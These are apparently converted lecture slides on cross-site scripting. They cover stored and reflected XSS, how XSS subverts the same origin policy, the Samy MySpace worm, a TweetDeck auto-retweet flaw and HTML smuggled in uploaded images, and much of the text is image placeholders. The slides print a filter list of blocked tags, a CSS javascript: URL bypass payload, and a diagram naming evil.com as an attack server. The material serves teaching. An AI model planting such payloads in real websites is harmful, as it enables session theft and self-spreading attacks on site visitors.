





# **Stored XSS: Summary**

- Target: user who visits *a* vulnerable *web service*
- Attacker goal: run a malicious script in user's browser with same access as provided to server's regular scripts (subvert SOP = *Same Origin Policy*)
- Attacker tools: ability to leave content on web server page (e.g., via an ordinary browser);
- Key trick: server fails to ensure that content uploaded to page does not contain embedded scripts

Demo: stored XSS

# **XSS subverts the same origin policy**

- Attack happens **within the same origin**
- Attacker tricks a server (e.g., bank.com) to send malicious script to users
- User visits to bank.com

Malicious script has origin of bank.com so it is permitted to access the resources on bank.com

# MySpace.com (Samy worm)

- Users can post HTML on their pages
	- MySpace.com ensures HTML contains no

**<script>, <body>, onclick, <a href=javascript://>**

– … but can do Javascript within CSS tags: **<div style="background:url('javascript:alert(1)')">**

- With careful Javascript hacking, Samy worm infects anyone who visits an infected MySpace page
	- … and adds Samy as a friend.
	- Samy had millions of friends within 24 hours.

**http://namb.la/popular/tech.html**

# Twitter XSS vulnerability

User figured out how to send a tweet that would automatically be retweeted by all followers using vulnerable TweetDeck apps.



# Stored XSS using images

Suppose pic.jpg on web server contains HTML !

• request for http://site.com/pic.jpg results in:

```
HTTP/1.1 200 OK
…
Content-Type: image/jpeg
<html> fooled ya </html>
```
- IE will render this as HTML (despite Content-Type)
- Consider photo sharing sites that support image uploads
	- What if attacker uploads an "image" that is a script?

## **Reflected XSS**

- The attacker gets the victim user to visit a URL for bank.com that embeds a malicious Javascript
- The server echoes it back to victim user in its response
- Victim's browser executes the script within the same origin as bank.com



Victim client



#### Attack Server



**evil.com**



Victim client











